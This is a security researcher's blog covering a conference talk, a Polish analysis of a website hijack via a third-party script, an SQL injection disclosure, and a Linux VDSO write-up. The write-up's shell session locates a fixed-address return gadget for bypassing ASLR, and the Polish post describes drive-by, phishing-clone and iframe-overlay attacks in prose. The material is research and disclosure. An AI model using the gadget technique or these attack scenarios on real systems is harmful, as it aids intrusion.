I had a pleasure to give a talk at the Confidence 2013 conference. This year conference was in Krakow (28-29th of May). The first CONFidence conference was organized in 2005 and from the beginning became one of the biggest security event in the Europe. Each year many speakers from all around the world attend to the conference. As you can realize schedule of the conference usually keeps high technical standards.
This year I was talking about Crashdumps. Crashdumps are often underestimated source of very interesting information. It is a common belief that they are used only for application/system bugs/vulnerabilities analysis. In this presentation I would like to show a little bit different approach for this source of information. Microsoft Windows allows to change default configuration for WER/CER protocol in such a way, that all generated crashdumps will be stored in a custom storage. This is very useful in a large corporate networks, where we can find tens, hundreds or even thousands of machines, because more than a hundred crashdumps may be generated per day. In most of the cases administrators are afraid of a critical information leak (XBI, PII) via crashdumps, but could they gain some useful knowledge about the network status via this source? I was trying to show what kind of benefits could be gained if we start analyzing crashdumps independently and in a little bit different perspective…
Official topic of my talk was: “Crashdumps: hunt 0days and rootkit”. Now you are able to see it online:
http://www.youtube.com/watch?v=VdHiUK3q_3A
In fact it wasn’t my first talk on this conference. In 2007 I gave a talk about shellcodes on MIPS architecture 😉
Some of you may realize that conferences are not only about the presentations! In fact for me the most valuable is possibility to meet old friends and get new one 😉 Especially from the IT sec world… This year I was able to meet my old team from Hispasec 😉 Polish Hispasec division had 4 employees:
– Gynvael Coldwind
– Mateusz ‘j00ru’ Jurczyk
– Marcin ‘icewall’ Noga
– … and me – Adam ‘pi3’ Zabrocki 😉
Because each of us continues their career in own way, it’s very difficult (and rare) to meet together again. CONFidence gave us opportunity for that and this resulted on the following photo (click to enlarge):
From the left: j00ru, pi3, Gynvael Coldwind, Icewall…
There is space for next photos 😉
Best regards,
Adam
7
May
CONFidence is an annual IT security conference that will take place on 28-29th May, 2013 in Krakow. This is one of the biggest and most valuable conference in Central and East Europe. This event is famous not only from the good quality of presentations, but also (maybe most of all) from the great atmosphere of the conference itself and the after party 🙂
A lot of great speakers will attend to the conference this year. Details can be found here.
I had a pleasure to give a talk at Confidence in 2007. I was presenting my research on MIPS architecture which in fact directly affected ERESI project. Among others I’ve fully implemented disassembler for that arch – libasm library.
After almost 6 years I’m able once again to attend Confidence and have an opportunity to give a talk. My topic is “Crashdumps: hunt 0days and rootkits”. I’m not going to present any unknown techniques neither hardcore technical root-cause analysis but something different. I would like to show a little bit different approach for the crashdump. Crashdumps as source of interesting information for administrators, NetSec guys, or in general status of the network and in fact not only that. The full abstract of my talk can be found here.
Btw. If you are going to Confidence too please let me know we can make some beers or juice if you don’t drink alcohol 🙂
Best regards,
Adam
7
Apr
At the beginning I want to inform all my blog readers this post is in polish language because it refers to the situation in Poland.
Na wstępie chciałbym zaznaczyć, że czuję się osobą kompetentną do napisania poniższej analizy. Dla osób, które nie mają zielonego pojęcia, kim jestem przedstawię swój skrócony życiorys zawodowy. Pracuje w branży bezpieczeństwa informatycznego od 2004 roku. Moimi pracodawcami były takie firmy / instytucje jak Hispasec (pracowałem razem z Gynvael Coldwind, Mateusz ‘j00ru’ Jurczyk, Marcin ‘Icewall’ Noga), Europejska Organizacji Badan Jądrowych w Szwajcarii (m.in. pracowałem przy projektach zabezpieczania i rozwijania technologii GRID (np. WLCG, EGEE) oraz projektów takich jak LHC i zajmowałem się m.in. hardeningiem jądra systemu Linux na potrzeby owej organizacji), wykonywałem pentesty i byłem konsultantem dla sporej liczby banków w Polsce jak i za granicą. Byłem architektem bezpieczeństwa w jednym z największych banków inwestycyjnych. Wrocławskie Centrum Sieciowo-Superkomputerowe również dało mi możliwość pracy i uczestniczenia w ciekawych projektach naukowych gdzie starałem się dołożyć swoją cegiełkę bezpieczeństwa. Obecnie pracuje dla Microsoftu w teamie MSRC (grupa Detection & Defence), wcześniej byłem w teamie Science. To tak w dużym skrócie, ponieważ nie jest to temat owego wpisu.
Chciałbym również zaznaczyć, że nie jestem lingwistą, nigdy nie byłem, oraz jestem świadom tego, że popełniam wiele błędów ortograficznych jak i gramatycznych. Nie jest to odpowiednie miejsce na wypominanie mi tego typu pomyłek, ponieważ zaznaczam, że nie jest to nijak związane z tematem, który chcę tutaj poruszyć. Jeżeli masz jakieś kompleksy lingwistyczne to udzielaj się na forach językowych bądź przeprowadzaj konsultacje z prof. Miodkiem. Nie bardzo mnie to interesuje – więc nie wylewaj tu swoich żali językowych.
W sobotę (6 kwietnia) miała miejsce nietypowa sytuacja. Otóż bardzo popularny serwis informacyjny (nie techniczny) niebezpiecznik.pl został pośrednio “zhackowany” (świadomie używam cudzysłowu). Otóż z technicznego punktu widzenia, cytując w/w serwis:
“(…) nikt nie przełamał zabezpieczeń Niebezpiecznika, ale włamał się na serwery jednej z firm, z którą współpracujemy i do której to (nie tylko my) odwołujemy się poprzez załączenie skryptu (…)”.
Konsekwencją tego działania było automatyczne przekierowanie na stronę Pastebin zaraz po załadowaniu się serwisu. Zostało to natychmiast zauważone przez polską społeczność internetowa i całe zdarzenie stało się bardzo medialne. Taka sytuacja wynika z wielu czynników. Otóż niebezpiecznik.pl jest blogiem/serwisem niezwykle popularnym. Właśnie ze względu na swój informacyjny (nie techniczny) charakter. Serwis stał się na tyle popularny, że często jest cytowany w mediach głównego nurtu. Zarówno na stronach internetowych jak i poza nimi.
Dodatkowo ekipa projektu niebezpiecznik.pl (w szczególności jego twórca Piotr Konieczny) organizuje wiele szkoleń (płatnych) z zakresu bezpieczeństwa (rożna tematyka). Sprzedaje usługi związane z bezpieczeństwem (testy penetracyjne, audyty, consulting), oraz często jest zapraszany na konferencje gdzie prowadzi wykłady.
Wyżej wymienione czynniki spowodowały swoistą “eksplozję emocji” na temat zaistniałej sytuacji. Jak to się ma do wizerunku serwisu samego w sobie? Swoiste “guru” bezpieczeństwa oraz “wpadka” ze “zhackowanym” serwisem? Dodatkowo strona, na którą było przekierowanie zawierała kontrowersyjny “manifest”. Znajduje się w nim wiele krytyki oraz kontrowersyjnych wniosków.
Moim celem nie jest analizowanie tego manifestu, ani szukaniu potwierdzenia czy też zaprzeczenia postawionych tez, lecz analiza faktu “podważenia społecznego zaufania” do serwisu. Chciałbym się skupić na czymś zupełnie innym. Na czymś, co mnie, jako osobę, która stara się trzymać od tego typu gierek (tak, to są wg mnie gierki) z daleka. Chodzi mi o próbę zbagatelizowania zaistniałej sytuacji przez twórców serwisu i nie przedstawieniu, jakie mogłyby być potencjalne (i zarazem poważne) skutki dokładnie tego ataku. To, że autorzy ataku ich nie zastosowali, lecz wykorzystali do pokazania światu swojego manifestu w cale nie jest wystarczającym powodem by minimalizować zaistniałą sytuację!
Skutki ataku
Z punktu widzenia końcowego użytkownika, (czyli zwykłego zjadacza chleba, który odwiedza stronę niebezpiecznik.pl) atak miał takie same skutki jak podmiana strony, czy tez idąc dalej, takie jak atak na serwery DNS. Otóż użytkownik w konsekwencji odwiedził nie ten zasób, który chciał, pomimo że spełnił wszystkie wymagane od niego, z punktu widzenia bezpieczeństwa, zalecenia. Otóż użytkownik NIE BYŁ zainfekowany żadnym złośliwym oprogramowaniem (rootkit / malware), miał prawidłowo poustawiane serwery DNS, prawidłowo wpisał domenę (nie było żadnych literówek, czy też przekłamań bajtów/bitów nawet z tak abstrakcyjnych przyczyn jak promieniowanie kosmiczne). Z tych właśnie powodów użytkownik UFA odwiedzonym zasobom. Pomimo tego, zaufanie zostało złamane i całkowicie inne treści zostały przesłane. Atakujący wybrał proste i niegroźne dla użytkownika przekierowanie na jego manifest, ale wcale nie musiał tego zrobić. Mógł być bardziej złośliwy…
Z mojego punktu widzenia, poważna sytuacja jest, tak na prawdę bagatelizowana. Czy w sytuacji, gdy ktoś podmieni wpisy w DNS (tudzież wykona udany atak DNS Poisoning) również będziemy mówić o niegroźnej sytuacji, jeśli wpisy w DNS również przekierują na manifest w serwisie Pastebin? Jeśli ktoś przełamie zabezpieczenia serwera (nie ważne czy zdobędzie konto administratora czy nie) i podmieni stronę fizycznie na serwerze, która będzie przekierowywać na manifest w serwisie Pastebin, również będziemy bagatelizować? Czy też nawet porównując absurdalnie do ataków typu phishing (absurdalnie, ponieważ w atakach typu phishing zazwyczaj potrzeba zmusić użytkownika do wykonania specyficznej operacji, w tym ataku wszystko było automatyczne), które przekierują na Pastebin z manifestem też to zbagatelizujemy? Otóż wg mnie NIE! Konsekwencje wszystkich z wyżej opisanych ataków są dokładnie takie same! Użytkownik łączy się z serwerem z “czystej”, niezainfekowanej maszyny, prawidłowo wpisuje domeny i prawidłowo inicjalizuje połączenie, w każdym z w/w ataków otrzymałbym inną treść niż spodziewana…
W takim razie, jeśli nie przekierowanie na Pastebin, to co?
Otóż atakujący miał ogrom możliwości. Ponieważ serwis niebezpiecznik.pl jest serwisem niezwykle popularnym, naturalną rzeczą jest zaatakowanie wszystkich jego użytkowników. Można to zrobić na różne sposoby. Atakujący mógł wstrzyknąć kod JavaScript, który serwowałby nieznane ataki na aplikacje (0day) np. Java, Flash, etc i wówczas taki exploit po udanym ataku może ściągnąć złośliwe oprogramowanie (rootkit / malware) i zainstalować na maszynie ofiary. Taki scenariusz ataku nosi nazwę drive-by-download i jest dość popularny właśnie ze względu na zaufanie, jakie mają serwery wśród użytkowników. W ciągu paru sekund taki scenariusz mógłby stworzyć niezły botnet z komputerów użytkowników odwiedzających serwis niebezpiecznik.pl. Nie ma tu żadnej różnicy, jaką metodą byłby serwowany złośliwy kod JavaScript. Każdy z opisywanych ataków (włączając ten, który dotyczył serwisu niebezpiecznik.pl) miałby ten sam skutek!
Inny scenariusz, który mógłby zaistnieć, to stworzenie dokładnej kopi 1: 1 serwisu niebezpiecznik.pl na kontrolowanej przez atakującego maszynie i tam przekierować odwiedzających. Również takie działanie ma ogromne konsekwencję! Ponieważ strona jest całkowicie i w każdym detalu kontrolowana przez atakującego, więc mógłby na przykład podmienić przycisk “like” facebook’a w taki sposób by przekierowało na fałszywą stronę logowania do serwisu facebook i ukraść dane z formularza logowania. Oczywiście są różne inne opcje wykorzystania tej sytuacji – ten jest jednak najbardziej obrazowy dla szarego użytkownika.

Innym wartościowym atakiem jest zaatakowanie odnośników na stronie niebezpiecznik.pl., Jakie? Przyjrzyjcie się odnośnikowi “Kontakt”, “Audyty & Pentesty” oraz “Reklama”. Najpierw “Kontakt”:
Serwis informuje, że potrafi chronić tożsamość swoich informatorów. Jeżeli przekierujemy połączenie na stronę całkowicie kontrolowaną przez atakującego, wówczas można stworzyć 1: 1 kopie tego formularza, który wysyłałby wszystkie informacje do atakującego zamiast do serwisu. Wówczas informator myślałby, że jest chroniony przez serwis niebezpiecznik.pl, a w konsekwencji nic takiego nie miałoby miejsca. Tylko w kwestii atakującego byłoby to, czy poinformować serwis, że takie zgłoszenie było (poprzez forwardniecie tego, co przechwycił) czy tez nie. A komu on te dane by ujawnił, to już decyzja atakującego.

O wiele gorsza sytuacja mogłaby zaistnieć w pozostałych odnośnikach. Najpierw “Audyty & Pentesty”:

Mając kontrole nad tym formularzem, atakujący miałby możliwość wykradzenia wszystkich potencjalnych klientów serwisowi niebezpiecznik.pl. Przechwytując takie dane i informacje o chęci uczestnictwa w szkoleniu, można przedstawić konkurencyjną i lepszą (finansowo) ofertę, oraz przy okazji zrobić czarny PR dla serwisu, że firma sprzedająca usługi bezpieczeństwa nie potrafi zadbać o swoje własne. Takie działanie miałoby katastrofalne skutki dla serwisu niebezpiecznik.pl. De facto takie samo zagrożenie istnieje dla zakładki “Szkolenia”:
Mało tego, występują tutaj komentarze od zadowolonych klientów. Kontrolując tę stronę, można również zastosować czarny PR i opublikować wpisy niekorzystne serwisowi.

Jeżeli chodzi o odnośnik “Reklama”:
Atakujący mógłby zrobić psikusa poprzez podmianę cennika oraz adresu email kontaktowego na całkowicie arbitralny…
Nie muszę wspominać, że jeśli była możliwość stworzenia niewidzialnego <iframe> na oryginalnej stronie niebezpiecznik.pl i “przesłonić” oryginalne przyciski, wówczas atak mógłby być praktycznie niezauważony przez długi czas i byłby tragiczny w skutkach dla serwisu.
Dlaczego powstał ten wpis? Jaki miał cel?
Nie mam nic przeciwko serwisowi niebezpiecznik.pl ani jego właścicielowi (Piotrowi). De facto znamy się i kojarzymy. Nie mam zamiaru oceniać manifestu, który został zamieszczony, ani samej przyczyny ataku. Nie mniej jednak próba bagatelizowania zaistniałego problemu z mego punktu widzenia jest niewłaściwa. Miedzy innymi z tego względu, że osoby nieobeznane w temacie mogą sobie nie uświadamiać, jakie potencjalne skutki może nieść nawet taki atak, jaki dotknął serwis niebezpiecznik.pl. Jest to o tyle zgubne, że takie osoby mogą uwierzyć w to, że tak naprawdę nic się nie stało i nigdy nie będą na to uczulone. Takie zachowanie jest błędne! Atak miał miejsce i wg mnie mógł mieć bardzo wymierne i poważne skutki (zarówno finansowe dla serwisu niebezpiecznik.pl). Dodatkowo na samym początku tytuł wpisu na serwisie (niebezpiecznik.pl) poruszający zaistniały atak brzmiał następująco:
“Dołączyliśmy do grona największych :-) -- Niebezpiecznik.pl –“
W treści postu było ewidentne bagatelizowanie zaistniałej sytuacji i próba uwypuklenia, że nie zostało nic złamane po stronie serwera niebezpiecznik.pl i nie są oni za nic odpowiedzialni w tej sytuacji. Jednak prawdopodobnie po paru nieprzychylnych komentarzach na serwisach społecznościach temat postu został zmieniony na:
“Mogło być gorzej, czyli zastanów się do których skryptów się odwołujesz”
Natomiast w treści postu został dodany element humorystyczny:
“Można dowcipnie powiedzieć, że dołączyliśmy do grona najlepszych ;)”
Została więc ewidentnie zmieniona retoryka wypowiedzi, natomiast dalej nie zauważyłem merytorycznego wyjaśnienia potencjalnych skutków ataku, a jedynie zmniejszenie uwypuklenia bagatelizowania problemu.
Właśnie merytoryczne wyjaśnienie potencjalnych skutków jest jedyną przyczyną napisania tego długiego postu. Jeszcze raz chcę podkreślić ze nie mam nic przeciwko opisywanemu serwisowi…
Ps. Cytat kolegi na temat postu w serwisie niebezpiecznik.pl poruszający włamanie:
“Dostałem dziś w pysk dołączając tym samym do grona najlepszych, którzy dostali kiedyś w pysk: Mike Tyson, Andrzej Gołota, Evender Holyfield i sam Muhammad Ali.”
Pozdrawiam,
Adam ‘pi3’ Zabrocki
In the second half of 2009 I was working in European Organization for Nuclear Research (CERN). For some time I was part of GRID development team. One of our product was/is DPM server. What is DPM? LCG Disk Pool Manager (DPM) has been developed as part of the LCG project to provide a light-weight implementation of an SRM compliant Storage Element (SE). Since gLite 3.0 it is a standard gLite component, distributed and maintained as part of the gLite release.
DPM is a disk only SE, instead of a disk + MSS implementation like dCache or Castor. It may act as a replacement for the deprecated classic SE with the following advantages :
- SRM interface (both v1.1 and v2.2)
- Better scalability : DPM is allow to manage 100+ TB distributing the load over several servers
- High performances
- Light-weight management
Not everyone is familiar with GRID technology and terms used in their community. If you want to get more knowledge please navigate to the following resources here and also here.
At this time I found serious multiple SQL Injection vulnerabilities in this specific software. I wrote extra layer of protection for DPM which secure software from any similar attack and this layer was responsible for doing extra security checks. Unfortunately because of our internal reorganization patch wasn’t integrated with official release of DPM.
On March 2013 (2013-03-05) SVG team (The EGI Software Vulnerability Group (SVG)) published official advisory about my vulnerabilities and of course DPM software is now secured 🙂
In the following list you can find related references:
- My official advisory is available here.
- SVG official advisory is available here.
- This blog post is available here 🙂
I would like to thanks David Smith whose allowed me to work on DPM and provided necessary infrastructure and knowledge not only at this topic 🙂
Best regards,
Adam
25
Oct
As some of you know, I had problems with hard disk on my server (pi3.com.pl) which immediate cause problems with availability of my blog and personal site. Bad sectors appear in one of the partition. It took some time before hosting company replace it with new hard drive. Additionally I was waiting for almost one weak until defective drive will be sent to me for creating an image of last running correct system and next restore it. In the mean time I lost access to my private mail and so on… Anyway, finally server is back so I’m adding some pictures:
- Package with defective disk
- Restoring laboratory 😉
- Typical US car…
- My new neighbor 🙂
Best regards,
Adam
4
Oct
I haven’t been posting for a long time. One of the main reason of this situation was of course…. TIME. As some of you is aware I changed my job which involves form me a lot of time, energy, time, travelling, time, recruitment, time, closing old task and time 🙂
Last year I was working as security consultant in great consulting company Cigital. Some of you maybe know CTO – Gary McGraw. My main task as a Security Consultant at Cigital, was working at a large financial institution as part of the Application Security Architecture team. Working on many different projects alongside the development teams within the organization to ensure security is thought about at the requirements stage of the SDLC. Then I work with the development team throughout the development, testing and deployment phase to ensure the application is secure. From this short description you can realize it is mostly high management job compared what I was doing for my last years (research). I met a lot of great people there – mostly Greek “maphia” guys (greetings especially to Alexios and John :)) where we had a lot of fun not only at work 🙂 Of course in company was working other great people which wasn’t Greek (greetings to David, Luca, James, Florence :)).
Anyway after a year I decided to come back to what I love (research) and this is the reason why I’m now at… Microsoft.
In the mean time I was discussing in many companies but MS was more flexible, openmind and “helpful” comparing to others that I decided to go there – especially they have section (group) which perfectly matches to my job preferences.
My current position is “Security Software Development Engineer” and I’m Member of Science team (Research) in the Microsoft Security Engineering Center – Trustworthy Computing. The projects where I’m involved is mostly touching 0day (zero-day) attacks, mitigations, etc.
Below you can find some photos:
*) Enter to my building
*) Inside of my temporary house – fireplace
Maybe later I will upload more photos if someone wants (but don’t believe :))
Btw. I did not remove meta data from the images – so maybe you can find smth you shouldn’t. I’m so unprofessional 🙂
Best regards,
Adam
The story of the Linux kernel 3.x…
In 2005 everybody was exited about possibility of bypass ASLR on all Linux 2.6 kernels because of the new concept called VDSO (Virtual Dynamic Shared Object). More information about this story can be found at the following link:
http://www.trilithium.com/johan/2005/08/linux-gate/
In short, VDSO was mmap’ed by the kernel in the user space memory always at the same fixed address. Because of that well-known technique ret-to-libc (or as some ppl prefer ROP) was possible and effective to bypass existing security mitigation in the system.
… 6 years later Linus Torvalds announced the release of the new kernel version – 3.x! Now, guess what happened…
pi3-darkstar new # uname -r 3.2.12-gentoo pi3-darkstar new # cat /proc/sys/kernel/randomize_va_space 2 pi3-darkstar new # cat /proc/self/maps|tail -2 bfa81000-bfaa2000 rw-p 00000000 00:00 0 [stack] ffffe000-fffff000 r-xp 00000000 00:00 0 [vdso] pi3-darkstar new # cat /proc/self/maps|tail -2 bfd5e000-bfd7f000 rw-p 00000000 00:00 0 [stack] ffffe000-fffff000 r-xp 00000000 00:00 0 [vdso] pi3-darkstar new # ldd /bin/ls|head -1 linux-gate.so.1 => (0xffffe000) pi3-darkstar new # ldd /bin/ls|head -1 linux-gate.so.1 => (0xffffe000) pi3-darkstar new #
I’m not using
dd if=/proc/self/mem of=linux-gate.dso bs=4096 skip=1048574 count=1
because I’m lame 🙂
pi3-darkstar new # echo "main(){}">dupa.c
pi3-darkstar new # gcc dupa.c -o dupa
pi3-darkstar new # gdb -q ./dupa
Reading symbols from /root/priv/projekty/pro-police/new/dupa...(no debugging symbols found)...done.
(gdb) b main
Breakpoint 1 at 0x80483b7
(gdb) r
Starting program: /root/priv/projekty/pro-police/new/dupa
Breakpoint 1, 0x080483b7 in main ()
(gdb) dump binary memory test_dump.bin 0xffffe000 0xfffff000
(gdb) quit
A debugging session is active.
Inferior 1 [process 20117] will be killed.
Quit anyway? (y or n) y
pi3-darkstar new # file test_dump.bin
test_dump.bin: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, stripped
pi3-darkstar new # objdump -T ./test_dump.bin
./test_dump.bin: file format elf32-i386
DYNAMIC SYMBOL TABLE:
ffffe414 g DF .text 00000014 LINUX_2.5 __kernel_vsyscall
00000000 g DO *ABS* 00000000 LINUX_2.5 LINUX_2.5
ffffe40c g DF .text 00000008 LINUX_2.5 __kernel_rt_sigreturn
ffffe400 g DF .text 00000009 LINUX_2.5 __kernel_sigreturn
pi3-darkstar new # readelf -h ./test_dump.bin
ELF Header:
Magic: 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00
Class: ELF32
Data: 2's complement, little endian
Version: 1 (current)
OS/ABI: UNIX - System V
ABI Version: 0
Type: DYN (Shared object file)
Machine: Intel 80386
Version: 0x1
Entry point address: 0xffffe414
Start of program headers: 52 (bytes into file)
Start of section headers: 1172 (bytes into file)
Flags: 0x0
Size of this header: 52 (bytes)
Size of program headers: 32 (bytes)
Number of program headers: 4
Size of section headers: 40 (bytes)
Number of section headers: 12
pi3-darkstar new # objdump -f ./test_dump.bin
./test_dump.bin: file format elf32-i386
architecture: i386, flags 0x00000150:
HAS_SYMS, DYNAMIC, D_PAGED
start address 0xffffe414
^^^^^^^^^^^^^^^^^^^^^^^^
pi3-darkstar new # objdump -d --start-address=0xffffe414 ./test_dump.bin
./test_dump.bin: file format elf32-i386
Disassembly of section .text:
ffffe414 <__kernel_vsyscall>:
ffffe414: 51 push %ecx
ffffe415: 52 push %edx
ffffe416: 55 push %ebp
ffffe417: 89 e5 mov %esp,%ebp
ffffe419: 0f 34 sysenter
ffffe41b: 90 nop
ffffe41c: 90 nop
ffffe41d: 90 nop
ffffe41e: 90 nop
ffffe41f: 90 nop
ffffe420: 90 nop
ffffe421: 90 nop
ffffe422: cd 80 int $0x80
<--------------------- Nice oldschool pop-ret :) ---------------------->
ffffe424: 5d pop %ebp
ffffe425: 5a pop %edx
ffffe426: 59 pop %ecx
ffffe427: c3 ret
pi3-darkstar new #
If you look at the process memory layout and analyse every bytes from this address range you can find some useful instruction not only that which I listed in this lame write-up.
Btw. I wonder why no-one point this out before…
Btw2. Go and write reliable exploit for kernel 3.x ;p
[UPDATE]
Because my write-up wasn’t so clear this section need to be done. Problem is not in kernel 3.x by itself but in the configuration. If COMPAT_COMPAT_VDSO option was used for kernel then problem appears. Whole problem was discussed based on OpenSuse 12.1 system which enables this option by default. Nicolas Surribas in Full Disclosure list pointed out that in his case problem does not exists! After reading opensuse kernel developers list I found a problem and gentle fix:
http://lists.opensuse.org/opensuse-kernel/2012-03/msg00056.html
What about 64 bits Fedora and Ubuntu? They have fixed address range for VSYSCALL which after discussion with bliss it became as known issue: https://lkml.org/lkml/2011/8/9/274 and I didn’t know about that – my fault.
Summarizing:
OpenSuse 12.1 by default has this problem but latest kernel update fix it.
All 64 bits distros has VSYSCALL mmaped at fixed address range but this is known issue.
Thanks for everyone who was involved in this issue 😉
